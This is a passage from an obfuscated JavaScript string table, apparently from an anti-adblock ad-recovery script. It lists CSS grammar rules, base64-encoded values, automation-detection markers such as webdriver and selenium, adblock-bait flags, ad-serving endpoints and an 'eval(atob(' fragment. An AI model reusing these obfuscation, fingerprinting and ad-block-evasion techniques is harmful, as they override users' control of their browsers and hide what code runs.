<media-in-parens>]+","solid|double|dotted|dashed|wavy","ChromeDriverw","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","features","AS-ENCODED-VAL","getGPPData","Comment","innerHeight","<'margin-top'>","cache_isbot","reduceRight","code","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","data-cmp-ab","getType","idFilter","/cdn/adx/open/integration.html","whatcardev.haymarket.com","use","none|<image>","webdriverio","server","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","a24xZWhvNmZqYnI0MHB4YzlpMnE=","Zm1qeA==","/negotiate/v4/image?width=","mousemove","Node_insertBefore","ivt","__gpp not found within timeout","forsal.pl","<length>||<color>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","documentElementKeys","script:","skip-node","AdShield API cmd.push","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","Number, dimension, ratio or identifier is expected","Failed to decode protect-url: url is empty","cmVzZXJ2ZWQxSW5wdXQ=","modifier","auto|<string>","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","[csstree-match] BREAK after 15000 iterations","<any-value>","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","Invalid protect url: ","<composite-style>#","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","crios","<'cue-before'> <'cue-after'>?","isVisibleDocument","signalStatus","/prebid.js","as_didomi_cmp_id","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","rem","isFailed","lastIndexOf","opacity:","initLogUploadHandler","timeout","<'border-top-color'>{1,2}","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","__gpp","cqw","appendList","string-try-catch","success","<angle-percentage>","dable","serif|sans-serif|cursive|fantasy|monospace","inventoryId","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<'align-content'> <'justify-content'>?","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","lookupTypeNonSC","BatteryManager","FontFace","Unexpected syntax '","<url>|<string>","html","__lastWatirConfirm","canvas","<ray()>|<url>|<basic-shape>","region","Blocked prebid request error for ","JlhEX1FPaE1ybHRwUjFjNHpHClk=","throw new Error();","declaration","abc","default|none","normal|break-word|anywhere","encodeURI","none|<shadow-t>#","gptDisabledByMissingTcf","DOMTokenList","sdk","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","\x3c!--","normal|break-all|keep-all|break-word|auto-phrase","start|middle|end","index","http://api.dable.io/widgets/","auto|<custom-ident>","IFrame","filter","none|<transform-list>","MatchOnceBuffer","_version","[<box>|border|padding|content|text]#","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","line","left|right|none|inline-start|inline-end","side_ad","all","Group","protectHtml","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","getPropertyValue","tagName","checkAtruleName","Element","domain switch: no src attribute","dvh","placeholders","cap","<grid-line> [/ <grid-line>]{0,3}","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","open","image( <image-tags>? [<image-src>? , <color>?]! )","<percentage>|<length>","<line-style>{1,4}","charCode",'Delim "',"parseAtrulePrelude","extra","URL","updateAdInterestGroups","message","state","HTMLImageElement","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<keyframes-name>","isChannelConnected","j7p.jp","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","addType_","Unknown field `","revokeObjectURL","add|subtract|intersect|exclude","applyTo","DisallowEmpty","boundingClientRect","push","api.ootoo.co.kr","reset","aW5wdXQ=","CSSStyleDeclaration.set/get/removeProperty","Failed to get encoded-id version: encoded-id is empty","langenscheidt.com","initLogMessageHandler","first","selenium","<shape>|auto","getWindowId","ltr|rtl","atob","body > div > span > div > iframe","c204ZmtocndhOTR5MGV1cGoybnEx","url-path-equal","deg","Math","scrollWidth","deep","none|element|text","sleipnir/","setIsTcfNeeded","document - link element","www.whatcar.com","[diagonal-fractions|stacked-fractions]","decodeId","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","__lastWatirPrompt","MediaQuery","[<length-percentage>|auto]{1,2}|cover|contain","length","center|start|end|self-start|self-end|flex-start|flex-end","color( <colorspace-params> [/ [<alpha-value>|none]]? )","window.top.apstag.runtime.callCqWrapper","auto|<'border-style'>","nextCharCode","<line-width>{1,4}","':' [before|after|first-line|first-letter]","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","<declaration-value>?","naturalWidth","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","<'inset-inline'>","window.parent._df.t","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","none|all","boolean-expr","[<url> [format( <string># )]?|local( <family-name> )]#","3rd-party xhr error","layer( <layer-name> )","none|text|all|-moz-none","inside|outside","filter:","runImpl","insertData","object","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","frameElement","fromSetString","text/css","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","allowRunInIframe","joinAdInterestGroup","20030107","getName","<length>|thin|medium|thick","logicieleducatif.fr","copy","job","min","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","mimeTypesConsistent","max-width","warn","tunebat.com","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","limit_memory_filter","butt|round|square","edg/","generic","getAdUnitPath","svmin","/negotiate/v3/xhr?passcode=","inventory_id","configIndex","replace|add|accumulate","useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict","Keyword","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<single-animation-timeline>#",'"inventories"',"af8d5326","url( <string> <url-modifier>* )|<url-token>","eof","normalize","Match","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","insertRules","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","reinsert","flex","responseURL","geb","Failed to get key from: ","body > div > span > div","[auto? [none|<length>]]{1,2}","__webdriver_evaluate","adUnits","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","none|[<svg-length>+]#","<'padding-left'>{1,2}","[data-uri]","iterations","Bad syntax reference: ","iframe load timeout-fetch error: ","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","<color>+|none","repeat|no-repeat|space|round","getStorageUpdates","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","addProperty_","/negotiate/v4/fetch?passcode="," { visibility:visible; }","sizes","onreadystatechange","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","nightmare","performance_gpt_ad_rendered","sin( <calc-sum> )","responseType","getConsentMetadata","auto|smooth","iframe","ddg/","/cgi-bin/PelicanC.dll","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]","[left|right]||[top|bottom]","isAbsolute","poster","svh","getClickUrl","Terminate - not allowed running in iframe","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","node","getAttributeNames","isElementVisibilityHidden","_WEBDRIVER_ELEM_CACHE","enter","rem( <calc-sum> , <calc-sum> )","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","runAdAuction","normal|small-caps","get","filterNthElements","didomiConfig","<length>","<single-animation-composition>#","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","mediaType","initial|inherit|unset|revert|revert-layer","normal|<try-size>","none|[weight||style||small-caps||position]","<media-in-parens> [or <media-in-parens>]+","blocked_filters","skipSC","has","miter|round|bevel","block|inline|x|y","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","slimerjs","safari","document","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","ab43d8d5","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","cssText","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","substrToCursor","Document_querySelector",", elapsed: ","<counter-style-name>","removed","prevUntil","width-equal-or-less-than","img_","window.top.document.domain;","is_cmp_blocked_finally","Vertical line is expected","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","separate|collapse|auto","updateCursors","evalLength","IntersectionObserverEntry","/negotiate/v4/css?passcode=","<length-percentage>|min-content|max-content|auto","<font-weight-absolute>|bolder|lighter","rule","auto|never|always","trys","_isTcfNeeded","ACK","wrap|none","explicit","getEntriesByType","reject","boolean","true","', '*')<\/script>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","https://qa.ad-shield.io","Unknown type: ","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[recoverTcfCMP] inserting ","findLast","x: ","as_key","getRandomValues","samsungbrowser",'<script src="',"onmousedown","auto|<length-percentage>","( <supports-condition> )|<supports-feature>|<general-enclosed>","skewY( [<angle>|<zero>] )","auto? [none|<length>]","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?",":after","inventory-removal-key","<'block-size'>","[jis78|jis83|jis90|jis04|simplified|traditional]","close-error-report","<track-size>+","<'margin-inline-start'>","substr","syntaxStack","ar-yahoo-v1","additionalAdsBait","normal|compact","lvb","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<number>","adms","unsafe|safe","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","/gpt/setup","file",";<\/script>","auto|sRGB|linearRGB","ms. Setting timeout to ","$1   ",'"><\/script>',"<length>{1,2}","last_bfa_at","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","number-token","Performance.network","getAtrule","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","] by [","head","tokenCount",".source","number","https://html-load.com","No element indexed by ","window.parent.document.domain;","getElementsByTagName","polarbyte","__as_rej"," cmp...","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","normal|[<number> <integer>?]","start|end|left|right|center|justify|match-parent","BotdError","naver","getLocation","<number>|<angle>","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","string-api","Analytics.event(","localStorage","CSSStyleSheet","targeting","ldoceonline.com","errorTrace signal unexpected behaviour","setTargetingForGPTAsync","<wq-name>|<ns-prefix>? '*'","lvmax","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","<'border-top-left-radius'>","start|end|center|stretch","element-invisible-selector","domain switched","append","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","saturate( <number-percentage> )","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","eventId=","scribd.com","currentScript","opacity( [<number-percentage>] )","as_selected","child","<'flex-grow'>","acceptableAdsBait","window.top._df.t","getAdserverTargeting","before doesn't belong to list","dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu","Unknown node type:","def",'{"type": "tag", "marshalled": "<html></html>"}',"innerText","https://c.html-load.com","Element_setAttribute","error on contentWindow","loader","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","isOriginalCmpBlocked","body > a > div > div > img"," > div { justify-content:center; } #","blur( <length> )","` in `","contents|none","Navigator","reserved2Input","LayerList","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","none","[<declaration>? ';']* <declaration>?","HEAD","getLocationRange","leftComparison","normal|auto|<position>","aps","<header","<!DOCTYPE html>","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","rtt","unhandled exception","[auto|reverse]||<angle>","visible|hidden","inline|block|horizontal|vertical","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","` node type definition","<'justify-self'>|anchor-center","pubkey","prod","adshield-loaded","<feature-value-declaration>","Class extends value ","ad-unit","none|<filter-function-list>|<-ms-filter-function-list>","<compound-selector> [<combinator>? <compound-selector>]*","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","encodeId","marker-end",'"<", ">", "=" or ")"',"addModule","` for ",'<h3 style="margin:0;padding:0;font-size:12px;line-height: 1.2em;color:black;">',"regexp-test","JSON","<unknown>","asin( <calc-sum> )","bad-string-token","nextUntil","every","body > div > span","<'margin-block-start'>","replace","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","normal|[<string> <number>]#","iterateNext","Element_classList","--\x3e","[shorter|longer|increasing|decreasing] hue","http","as_modal_loaded","() => version","light","<'margin-block-end'>","nodes","forEach","filterExpression","content|fixed","normal|strong|moderate|none|reduced","svw","ADNXSMediation","player","WhiteSpace","cache_is_blocking_ads","Counter","b3V0cHV0","units","whale","initInventoryFrame","toLog","<absolute-size>|<relative-size>|<length-percentage>","pubstack","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","scaleZ( [<number>|<percentage>] )","): ","focus/","PerformanceResourceTiming","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","normal|sub|super","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","cqmax","before","check","<angle>|<percentage>","$chrome_asyncScriptInfo","isBlocked","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","detect","window.external is undefined","innerHTML","scanSpaces","_validateMapping",'":[{"id":"',"insertList","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Hex digit is expected","Terminate - IVT blocked","phantomjs","setAttributeNS"," |  ","dictionnaire.lerobert.com","<attachment>#","male|female|neutral","[<integer>&&<symbol>]#","leader( <leader-type> )","googletag","RENDERER","yahoo-mail-v1","this.href='https://paid.outbrain.com/network/redir","OWptYW53eXF4MHM1NHp1dG82aA==","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","isDomainShardingEnabled","<dashed-ident>","Parse error: ","cultureg","<'inset'>","constructor","<color> <color-stop-length>?","HTMLElement_dataset","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","Brian Paul","protectCss","beforeunload","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","blob:","lvmin","<empty string>","tcString","bnh6bg==","dataset","compact","cp.edl.co.kr","IdSelector","aXRoYw==","5txXgwi","permissions","interval","rhino","linear|<cubic-bezier-timing-function>|<step-timing-function>","_ignoreInvalidMapping","<masking-mode>#","setImmediate","pow( <calc-sum> , <calc-sum> )","readSequence","[<image>|<string>] [<resolution>||type( <string> )]","isInAdIframe","firefox","text-ad","peek","Failed to load profile: ","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","164QzZPyl","eval(atob('","parent","matchProperty","url(","start|center|end|baseline|stretch","userAgent","__$webdriverAsyncExecutor","isNaN","nightmarejs","Block","padding-right","gpt-rubicon","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","insertImpl","findValueFragments","ing","none|left|right|both|inline-start|inline-end","adapi.inlcorp.com","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","aditude","android","frame","getTokenStart","nearest-neighbor|bicubic","/negotiate/v4/script?passcode=","<'top'>{1,2}","orientation","[<length-percentage>|top|center|bottom]#","previousSibling","refresh","counters( <counter-name> , <string> , <counter-style>? )","width|height|block|inline|self-block|self-inline","attributionsrc","sendXHR","Range","removeProperty","timesofindia.indiatimes.com","releaseCursor","layer(","<mf-plain>|<mf-boolean>|<mf-range>","parseContext","gpt_loaded_time","auto|none|scrollbar|-ms-autohiding-scrollbar","usedJSHeapSize","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","(prefers-color-scheme: light)","gpt_disabled","phantomas","low","invert( <number-percentage> )","elapsed_time_ms","Apple","Dimension","brave","/negotiate/script-set-value","<'flex-shrink'>","__p_","isNameCharCode","minViewportWidth","webkitMediaStream","flags","tagNameFilter","hostname","Position rule '","Unexpected input","bidder","parseValue","economy|exact","heartbeat","ops","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","unknown","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","tokens","eventStatus","promise","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","response","MatchGraph","as-revalidator","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","as_apply_gdpr","Percent sign is expected","okNetworkStatusCodes","didomi","versions","consumeUntilBalanceEnd","Hex or identifier is expected","comma-token","@@toPrimitive must return a primitive value.","https://ad-delivery.net/px.gif?ch=1","Date.now is not a number","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","location","https://fb.content-loader.com","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","s.amazon-adsystem.com","declarationList","import","callback","max","border","getOwnPropertyNames","version","<'inset-block-end'>","getPrototypeOf","Module","<length>{1,4}","auto|bullets|numbers|words|spell-out|<counter-style-name>","/view","INVENTORY_FRAME","matchMedia","break","googletag cmd unshift failed : ","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","Condition","matchDeclaration","generate","setInterval","none|chained",'Negotiate "',"inventories_key","getElementById","flip-block||flip-inline||flip-start","onParseError","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","CDC","apsEnabled","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","sping","onerror","WebGLRenderingContext is null","auto|never|always|<absolute-size>|<length>","setPAAPIConfigForGPT","<'inset-block-start'>","0|1","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","plugins","floor"," used missed syntax definition ","container","_sourcesContents","supports","is_brave","<repeat-style>#","Wrong node type `","insertAfter","Terminate - not apply","<number [0,∞]> [/ <number [0,∞]>]?","Integer is expected","ratio","setHTMLUnsafe","exports","Promise","rotateY( [<angle>|<zero>] )","cmpId","__tcfapi","AddMatchOnce","none|[x|y|block|inline|both] [mandatory|proximity]?","webgl","upright|rotate-left|rotate-right","<relative-selector>#","important","Expect `","margin-right","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","compareByGeneratedPositionsDeflatedNoLine","<url>","<media-query>#","list","border-box|padding-box|content-box","Wrong value `","max-height","' not supported","Timeout.","infinite|<number>","[<layer-name>#|<layer-name>?]","isCmpBlockedFinally: ","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","auth","data","from|to|<percentage>|<timeline-range-name> <percentage>","renderer","applySourceMap","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","<calc-value> ['*' <calc-value>|'/' <number>]*","EventTarget","horizontal|vertical|inline-axis|block-axis|inherit","https://report.error-report.com/modal?eventId=&error=","issue","svb","Failed to load 3rd-party image: ","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext",'Identifier "',"[auto|alphabetic|hanging|ideographic]","parseSourceMapInput","urlFilter","isBalanceEdge","isEmpty","open-quote|close-quote|no-open-quote|no-close-quote","hasFocus","<display-outside>?&&[flow|flow-root]?&&list-item","reserved2Output","cqh","xhr.onreadystatechange not set","instance","scrollHeight","39189HbHwuE","knowt.com","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","[row|column]||dense","ad.doorigo.co.kr","alphaStr","auto|normal|active|inactive|disabled","is_admiral_adwall_rendered","/filter-fingerprint","repeat","marginwidth","components","Invalid mapping: ","https://content-loader.com","reportToSentry","Number sign is not allowed","span","webkitResolveLocalFileSystemURL",";<\/script></head></html>","Element_removeAttribute","1.9.1","element-tagName","`, expected `","Parentheses","originalUrl","toStringTag","NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx","iframe negotiate: configure message timeout: ","Headers","ACK_INVISIBLE","mismatchLength","config","is_acceptable_ads_blocked","none|always|column|page|spread","mustIncludeStrings","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","consumeUntilLeftCurlyBracket",'link[rel="icon"]',"percentage-token","eatDelim","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","and","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","base64 failed","false|true","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","parseWithFallback","onWhiteSpace","rotateX( [<angle>|<zero>] )","terms","https://qa.html-load.com","reserved1","Css","<bg-size>#","PluginArray","<url> <decibel>?|none","as_inventories","<length-percentage>|closest-side|farthest-side","svmax","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","<ident-token>|<function-token> <any-value>? )","[restore-rejections] restoreDeferredRejections__nonadblock","atan2( <calc-sum> , <calc-sum> )","%%%INV_CODE%%%","getWrapper","abs( <calc-sum> )","<simple-selector>#","ar-v1","v20250731","<custom-ident> : <integer>+ ;","video negotiation is not completed, but it is skipped as it is unclear to show up BFA","column","custom","emit","removeChild","], Elapsed: ","Bad syntax","HTMLIFrameElement_contentWindow","keys","sdk_version","div","getUserIds","request_id","<color>","onabort","command","auto|text|none|contain|all","atob-btoa","<blend-mode>#","setSourceContent","<'border-top-width'>||<'border-top-style'>||<color>","addIframeVisibilityCheckHandler","Reflect","label","__tcfloaded_cache","_array","auto|none|preserve-parent-color","tel:",'<meta name="color-scheme" content="','","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"combinator","event_sample_ratio","logs","immediate",'meta[http-equiv="Content-Security-Policy"]',"substringToPos","matchRef","<script>window.parent.postMessage('","[stretch|repeat|round|space]{1,2}","[historical-ligatures|no-historical-ligatures]","connection","pub_300x250m"," is blocked",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"/negotiate/v3/iframe?passcode=","log","/asn","nowrap|wrap|wrap-reverse","<wq-name>","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<mask-layer>#","idx","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","getTargetingKeys","type","[recoverTcfCMP] __tcfloaded_cache","none|zoom","mode","Generator is already executing.","/f.min.js","hookWindowProperty Error: ","<'inset-block'>","<grid-line>","ClassSelector","selenium-evaluate","then","any","isSleipnir","Document_querySelectorAll","channel","<'margin-inline-end'>","HTMLFormElement","forEachToken","charCodeAt","upward","out_of_page","https://m1.openfpcdn.io/botd/v","math-random","vmax","document.getElementsByTagName","https://07c225f3.online","Destroying blocked slots : ","negotiate_v4_fail_test",'" is not in the set.',"( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","textAd","frameborder","normal|bold|<number [1,1000]>","( <media-condition> )|<media-feature>|<general-enclosed>","<box>|margin-box","script","most-width|most-height|most-block-size|most-inline-size","-apple-system|BlinkMacSystemFont","RPC","isActive","isVisibleIframe","gecko","parent_before","childElementCount","writable","false","enums","__webdriverFunc","/health-check","<bg-clip>#","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","lookupOffsetNonSC","PseudoElementSelector","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","matches","/bq/event","concat","languages","HTMLScriptElement","Combinator","<'text-emphasis-style'>||<'text-emphasis-color'>",'iframe[name="',"lexer","pseudo","[common-ligatures|no-common-ligatures]","https://html-load.cc","Please enter the password","auto|isolate","pluginsLength","<single-animation-play-state>#","<ident>","getNode","intersectionRatio","cWJ1dw==","circle( [<shape-radius>]? [at <position>]? )","catch","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","<outline-radius>","set"," node type","[[auto|<length-percentage>]{1,2}]#","localeCompare","input","x-frame-width","isBrave","Failed to detect bot","origin","ybar","GET","port1","[<length>{2,3}&&<color>?]","/negotiate/v2/image?width=","getOutOfPage","shouldStorageWaitForTcf","&error=","https://fb.css-load.com","http://","bad-url-token","Date.now","createItem","<track-breadth>|minmax( <inflexible-breadth> , <track-breadth> )|fit-content( <length-percentage> )","cache_adblock_circumvent_score","cachedResultIsInAdIframe","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","windowSize"," undefined","prebid","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","` has no known descriptors","reference","String or url() is expected","/negotiate/script-set-value?passcode=","device-cmyk( <number>#{4} )","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","edgios","properties","9370gXTNEa","<svg-length>","always|auto|avoid","calc( <calc-sum> )","item doesn't belong to list","Neither `enter` nor `leave` walker handler is set or both aren't a function","URLSearchParams","attachShadow","&padding=","auto|stable&&both-edges?","Expected more digits in base 64 VLQ value.","Too many 